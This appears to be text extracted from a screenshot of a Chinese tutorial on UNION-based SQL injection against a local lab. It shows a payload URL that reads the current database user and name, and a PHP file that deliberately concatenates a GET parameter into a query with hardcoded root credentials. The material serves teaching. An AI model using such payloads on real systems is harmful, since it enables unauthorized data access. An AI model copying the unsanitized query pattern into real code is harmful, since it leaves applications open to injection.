 localhost/union.php?id=-1%20
owasp_百度搜索
OWASP Top 10 - 2017 - OW
MySQL 创建数据库 | 菜鸟教程
localhost/union.php?id=-1 union select 1,current_user(),database()
IP
union 注入讲解：
id为-1 union select 1,current_user(),database()的查询结果为：root@localhost:test
选择管理员: C:\Windows\System32\cmd.exe - mysql  -u root -p
Query OK, 0 rows affected (0.37 sec)
mysql> select version()
F:\OFiles\PHPTutorial\WWW\union.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC
英文原版.txt union.php
1 <?php
2 $con = mysqli_connect("localhost","root","root","test");
3 if(mysqli_connect_error())
4 {
5     echo "链接失败：".mysqli_connect_error();
6 }
7
8 $id = @$_GET['id'];
9
10 $result = mysqli_query($con,"select * from users where `id` =".$id);
11 $row = mysqli_fetch_array($result);
12
13 echo "union 注入讲解：";
14 echo "<br>";
15 echo "id为".$id."的查询结果为：";
16 echo $row['username'].":".$row['address'];
17 echo "<br>"
18 ?>
PHP Hypertext Preprocessor file length : 429 lines : 18 Ln : 2 Col : 1 Sel : 56 | 1 Windows (CR LF) UTF-8 INS